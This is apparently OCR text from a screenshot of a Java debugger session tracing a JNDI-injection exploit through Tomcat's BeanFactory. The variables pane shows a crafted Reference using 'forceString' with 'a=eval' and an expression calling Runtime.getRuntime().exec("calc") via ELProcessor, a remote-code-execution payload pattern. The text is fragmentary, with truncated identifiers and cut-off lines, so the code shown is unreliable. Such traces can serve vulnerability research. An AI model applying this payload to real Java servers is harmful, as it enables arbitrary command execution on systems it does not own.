 BeanFactory.class InitialContext.java GenericURLContext.class RegistryContext.class NamingManager.java RegistryImpl_Stub.class
if (!e.hasMoreElements()) {
return bean; bean: ELProcessor@1385
}
ra = (RefAddr)e.nextElement(); e: Vector$1@1467
propName = ra.getType();
} while(propName.equals("factory"));
} while(propName.equals("scope"));
} while(propName.equals("auth"));
} while(propName.equals("forceString"));
} while(propName.equals("singleton")); propName: "a"
value = (String)ra.getContent(); ra: "Type: a\nContent: Runtime.getRuntime().ex
Object[] valueArray = new Object[1];
变量
this$0 = {Vector@1214} size = 5
0 = {StringRefAddr@1478} "Type: scope\nContent: \n"...(显示)
aming.fac
1 = {StringRefAddr@1501} "Type: auth\nContent: \n"...(显示)
ming.spi)
2 = {StringRefAddr@1502} "Type: singleton\nContent: true\n"...(显示)
mi.registr
stry)
3 = {StringRefAddr@1390} "Type: forceString\nContent: a=eval\n"...(显示)
4 = {StringRefAddr@1503} "Type: a\nContent: Runtime.getRuntime().exec("calc")\n"...(显示)